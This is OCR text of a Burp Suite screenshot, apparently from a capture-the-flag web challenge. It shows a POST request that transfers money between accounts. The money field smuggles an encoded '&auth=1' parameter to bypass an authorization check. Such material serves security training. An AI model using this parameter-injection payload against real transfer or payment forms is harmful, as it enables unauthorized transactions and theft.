 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Ext
3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web3.efiens.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://web3.efiens.com
Connection: close
Referer: http://web3.efiens.com/index.php
Cookie: PHPSESSID=9ba233611f2d1627f1f3acce4beb45a6
Upgrade-Insecure-Requests: 1
fromAcc=bill_gate&password=12345678&toAcc=doublevkay&money=3566900000%26a
uth%3D1&submit=1